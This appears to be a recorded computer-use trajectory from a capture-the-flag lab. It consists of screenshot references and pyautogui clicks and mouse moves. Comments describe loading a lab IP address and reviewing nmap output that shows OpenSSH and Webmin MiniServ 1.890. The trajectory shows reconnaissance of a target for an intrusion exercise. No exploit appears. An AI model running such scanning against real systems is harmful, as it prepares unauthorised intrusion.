
# - Load 10.10.70.193, get 'Unable to connect', then return to the Source room tab
pyautogui.press('Return')

pyautogui.click(180, 42)

pyautogui.click(118, 9)

pyautogui.moveTo(1101, 488)

pyautogui.moveTo(854, 504)

pyautogui.moveTo(797, 526)

# - Review the nmap output showing OpenSSH on 22 and Webmin MiniServ 1.890 on 10000
pyautogui.click(117, 9)

pyautogui.moveTo(275, 236)

pyautogui.click(118, 9)
